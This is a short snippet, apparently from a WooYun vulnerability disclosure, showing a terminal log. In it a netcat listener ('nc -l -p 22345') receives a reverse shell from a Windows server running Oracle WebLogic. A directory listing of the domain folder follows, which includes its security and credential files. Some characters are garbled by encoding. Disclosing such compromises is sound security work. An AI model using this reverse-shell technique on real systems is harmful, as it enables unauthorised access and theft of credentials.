 root@zzm:/home/zzm# nc -l -p 22345
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
d:\Oracle\Middleware\user_projects\domains\base_domain>dir
dir
ǩ 1EFC-BA28
d:\Oracle\Middleware\user_projects\domains\base_domain ¼
2015/12/04 17:28 <DIR> .
2015/12/04 17:28 <DIR> ..
2015/07/07 17:50 <DIR> autodeploy
2015/07/30 16:20 <DIR> bin
2015/07/07 17:51 <DIR> config
2015/07/07 17:50 <DIR> console-ext
2015/11/30 18:11 144 edit.lok
2015/07/07 17:50 472 fileRealm.properties
2015/07/07 17:50 <DIR> init-info
2015/12/04 17:28 2,155 jar_cache2075923094287213512.tmp
2015/07/07 17:50 <DIR> lib
2015/12/03 21:20 <DIR> logs
2015/11/16 20:23 <DIR> pending
2015/11/27 14:26 <DIR> security
2015/10/20 19:30 <DIR> servers
www.wooyun.org